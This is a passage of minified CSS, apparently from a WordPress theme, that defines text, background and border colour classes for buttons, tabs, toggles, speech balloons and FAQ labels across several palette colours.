.has-luminous-vivid-amber-color{color:#fcb900}html .body .has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-background-color>a{background-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-color>a{color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-border-color>a{border-color:#fcb900}html .body .bb-tab.has-luminous-vivid-amber-border-color .bb-label{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-color:not(.not-nested-style) .toggle-content{color:#fcb900}html .body .iconlist-box.has-luminous-vivid-amber-icon-color li::before{color:#fcb900}.micro-text.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color.micro-bottom::after{border-bottom-color:#fcb900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::after{border-top-color:#fcb900}html .body .micro-balloon.has-border-color.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .micro-balloon.micro-top.has-luminous-vivid-amber-border-color::before{border-top-color:#fcb900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-amber-border-color::before{border-bottom-color:#fcb900}html .body .caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .label-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-amber-color{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-left-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-left-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::after{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{background-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-color:#fcb900}html .body .timeline-box.has-luminous-vivid-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fcb900}.has-luminous-vivid-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fcb900}html .body .has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fcb900}html .body .has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .has-light-green-cyan-color{color:#7bdcb5}html .body .has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-background-color>a{background-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-color>a{color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-border-color>a{border-color:#7bdcb5}html .body .bb-tab.has-light-green-cyan-border-color .bb-label{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-color:not(.not-nested-style) .toggle-content{color:#7bdcb5}html .body .iconlist-box.has-light-green-cyan-icon-color li::before{color:#7bdcb5}.micro-text.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5;border-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color.micro-bottom::after{border-bottom-color:#7bdcb5;border-top-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::after{border-top-color:#7bdcb5}html .body .micro-balloon.has-border-color.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .micro-balloon.micro-top.has-light-green-cyan-border-color::before{border-top-color:#7bdcb5}html .body .micro-balloon.micro-bottom.has-light-green-cyan-border-color::before{border-bottom-color:#7bdcb5}html .body .caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .label-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .label-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .label-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-cyan-color{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-left-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-left-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::after{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{background-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-color:#7bdcb5}html .body .timeline-box.has-light-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#7bdcb5}.has-light-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#7bdcb5}html .body .has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#7bdcb5}html .body .has-vivid-green-cyan-background-color{background-color:#00d084}html .body .has-vivid-green-cyan-color{color:#00d084}html .body .has-vivid-green-cyan-border-color{border-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-background-color>a{background-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-color>a{color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-border-color>a{border-color:#00d084}html .body .bb-tab.has-vivid-green-cyan-border-color .bb-label{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-color:not(.not-nested-style) .toggle-content{color:#00d084}html .body .iconlist-box.has-vivid-green-cyan-icon-color li::before{color:#00d084}.micro-text.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-background-color{background-color:#00d084;border-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color.micro-bottom::after{border-bottom-color:#00d084;border-top-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::after{border-top-color:#00d084}html .body .micro-balloon.has-border-color.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .micro-balloon.micro-top.has-vivid-green-cyan-border-color::before{border-top-color:#00d084}html .body .micro-balloon.micro-bottom.has-vivid-green-cyan-border-color::before{border-bottom-color:#00d084}html .body .caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .label-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .label-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .label-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-green-cyan-color{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-left-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-left-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::after{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{background-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-color:#00d084}html .body .timeline-box.has-vivid-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00d084}.has-vivid-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00d084}html .body .has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00d084}html .body .is-style-square.has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00d084}html .body .is-style-square.has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00d084}html .body .has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .has-pale-cyan-blue-color{color:#8ed1fc}html .body .has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-background-color>a{background-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-color>a{color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-border-color>a{border-color:#8ed1fc}html .body .bb-tab.has-pale-cyan-blue-border-color .bb-label{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#8ed1fc}html .body .iconlist-box.has-pale-cyan-blue-icon-color li::before{color:#8ed1fc}.micro-text.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc;border-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#8ed1fc;border-top-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::after{border-top-color:#8ed1fc}html .body .micro-balloon.has-border-color.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .micro-balloon.micro-top.has-pale-cyan-blue-border-color::before{border-top-color:#8ed1fc}html .body .micro-balloon.micro-bottom.has-pale-cyan-blue-border-color::before{border-bottom-color:#8ed1fc}html .body .caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-cyan-blue-color{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-left-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-left-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::after{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{background-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-color:#8ed1fc}html .body .timeline-box.has-pale-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8ed1fc}.has-pale-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8ed1fc}html .body .has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8ed1fc}html .body .has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .has-vivid-cyan-blue-color{color:#0693e3}html .body .has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-background-color>a{background-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-color>a{color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-border-color>a{border-color:#0693e3}html .body .bb-tab.has-vivid-cyan-blue-border-color .bb-label{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#0693e3}html .body .iconlist-box.has-vivid-cyan-blue-icon-color li::before{color:#0693e3}.micro-text.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3;border-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#0693e3;border-top-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::after{border-top-color:#0693e3}html .body .micro-balloon.has-border-color.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .micro-balloon.micro-top.has-vivid-cyan-blue-border-color::before{border-top-color:#0693e3}html .body .micro-balloon.micro-bottom.has-vivid-cyan-blue-border-color::before{border-bottom-color:#0693e3}html .body .caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .label-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-cyan-blue-color{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-left-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-left-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::after{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{background-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-color:#0693e3}html .body .timeline-box.has-vivid-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0693e3}.has-vivid-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0693e3}html .body .has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0693e3}html .body .has-vivid-purple-background-color{background-color:#9b51e0}html .body .has-vivid-purple-color{color:#9b51e0}html .body .has-vivid-purple-border-color{border-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-background-color>a{background-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-color>a{color:#9b51e0}html .body .btn-wrap.has-vivid-purple-border-color>a{border-color:#9b51e0}html .body .bb-tab.has-vivid-purple-border-color .bb-label{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-color:not(.not-nested-style) .toggle-content{color:#9b51e0}html .body .iconlist-box.has-vivid-purple-icon-color li::before{color:#9b51e0}.micro-text.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-background-color{background-color:#9b51e0;border-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color.micro-bottom::after{border-bottom-color:#9b51e0;border-top-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::after{border-top-color:#9b51e0}html .body .micro-balloon.has-border-color.has-vivid-purple-border-color{border-color:#9b51e0}html .body .micro-balloon.micro-top.has-vivid-purple-border-color::before{border-top-color:#9b51e0}html .body .micro-balloon.micro-bottom.has-vivid-purple-border-color::before{border-bottom-color:#9b51e0}html .body .caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .label-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .label-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .label-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-purple-color{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-left-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-left-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::after{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{background-color:#9b51e0}html .body 